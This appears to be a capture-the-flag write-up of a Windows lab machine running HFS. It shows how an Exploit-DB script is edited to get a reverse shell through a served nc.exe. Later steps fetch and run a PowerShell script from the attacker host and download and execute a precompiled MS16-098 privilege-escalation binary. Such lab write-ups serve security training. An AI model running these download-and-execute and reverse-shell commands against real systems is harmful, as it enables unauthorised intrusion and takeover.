
I have a summary of the exploit and the code. I then have a look at the code and the description
You can use HFS (HTTP File Server) to send and receive files. It's different from classic file sharing because it uses web technology to be more compatible with today's Internet. It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
Then at the note that explains that it depends on a web server to download and leverage nc.exe to get the reverse shell
You need to be using a web server hosting netcat (http://:80/nc.exe)
If you check the help section of searchsploit, we can copy an exploit to the current directory

I use the following command to copy the file
searchsploit -m 39161.py

Then I use this command to modify the file
nano 39161.py
and change the hard coded IP address to the one of the attacking machine - my machine in this case
ip_addr = "10.10.14.27" #local IP address
I create a www folder

and I copy nc.exe over


I launch the exploit. On the first window on the top left, I launch a small python server with
python -m SimpleHTTPServer 80
The SimpleHTTPServer module that comes with Python is a simple HTTP server that provides standard GET and HEAD request handlers
The second window on the top right has netcat listening. I set up a Ncat listener on port 443 to catch the reverse shell connection
Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users
You can learn more about Ncat here
nc -nvlp 443 10.10.10.8
The third window has the python exploit - I had to launch the script twice, one to trigger nc.exe and the other to get the reverse shell
The python exploit (3rd window) will connect to the python server (1st window) to download the nc.exe Windows binary. Then nc.exe connects back to the Ncat listener on port 443 (2nd window) and will create a low privilege reverse shell
python 39161.py 10.10.10.8 80
You can check see the user is Kostas on this machine
C:\Users\kostas\Desktop>
I can then navigate on Kostas machine to get the user flag!
I check who I am on the machine with the command,
whoami
list the files/folders with
dir
and show the user flag content with
type user.txt.txt

I find the user flag! Let's get the root flag now :)
Step 6a - Using GDSSecurity/Windows-Exploit-Suggester
I show the system information with
systeminfo
I copy/paste the findings on a systeminfo.txt file

I will use Windows-Exploit-Suggester from GDSSecurity
This tool compares a targets patch levels against the Microsoft vulnerability database in order to detect potential missing patches on the target. It also notifies the user if there are public exploits and Metasploit modules available for the missing bulletins.
It requires the 'systeminfo' command output from a Windows host in order to compare that the Microsoft security bulletin database and determine the patch level of the host.
It has the ability to automatically download the security bulletin database from Microsoft with the --update flag, and saves it as an Excel spreadsheet.
I copy/paste the raw windows-exploit-suggester python script on a file and then modify the file
nano windows-exploit-suggester.py
to paste the code from the GitHub repository. We now have our 2 files into the same folder, systeminfo.txt and windows-exploit-suggester.py


I can find out more about this tool with the following command
python windows-exploit-suggester.py -h
I update the database of the tool with the following command
python windows-exploit-suggester.py --update

I run the script with
python windows-exploit-suggester.py --systeminfo systeminfo.txt --database 2019-10-08-mssb.xls

I can see that there are several missing CVEs on this machine. I will target the MS16-032 vulnerability

Step 6b - Using Sherlock to enumerate KBs
I will use Sherlock to enumerate the KB on this machine. Sherlock is a PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.
You can learn more on Sherlock here
When I ran the sysinfo command in Step 6a, I could see a list of KBs. KB stands for Knowledge Base. Microsfot defines it as
The Microsoft Knowledge Base has more than 150,000 articles. These articles were created by thousands of support professionals who have resolved issues for our customers. The Microsoft Knowledge Base is regularly updated, expanded, and refined to help make sure that you have access to the very latest information.
You can learn more on KB here
I git clone the Sherlock repository to my local and move it to the www/ folder


I change the file Sherlock.ps1 and add Find-Allvulns at the end of the Powershell script with
nano Sherlock.ps1
I then use the following command
wget "http://10.10.14.27//sherlock/Sherlock.ps1"
to fetch the file from Kostas' machine

I then launch Sherlock with the following command
IEX(New-Object Net.Webclient).downloadString('http://10.10.14.27/sherlock/Sherlock.ps1')
It will go through all the KB

and returns with which ones are vulnerable

Step 7 - Using RGNOBJ Integer Overflow for privilege escalation
At Step 6a, when I got the result back from the Windows Exploit Suggester, one of the exploit targets Windows 8.1 (x64)

If we have a look at the Microsoft documentation, we can see that Windows Server 2012 R2 is related to Windows 8.1 and has the same build number. We can assume the exploit might work as well on it
 https://docs.microsoft.com/en-gb/windows/win32/sysinfo/operating-system-version?redirectedfrom=MSDN
I look on searchsploit
searchsploit m16-098

I can also find it on the Exploit Database website
 https://www.exploit-db.com/exploits/41020
I use the following command to copy the file
searchsploit -m 41020.c

The exploit needs to be compiled before it can be executed. I check the code with
cat 41020.c
I can see in the comments that the exploit has a pre-compiled Windows binary available that can be used

I copy the exploit with the wget command and move the file to my www folder
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe

I set up another python server - I kill the previous one.
python -m SimpleHTTPServer 80
On the other window, on Kostas machine I use powershell to download the exploit
powershell wget "http://10.10.14.27/41020.exe" -outfile "exploit.exe"
I then execute the exploit with
exploit.exe

I can see that the privilege escalation was a success by checking who I am on the machine
whoami
It returns
nt authority\system
I am admin
Let's find the root flag now! I navigate up to Users and check in to the Administrator/Desktop folder. I find the flag!
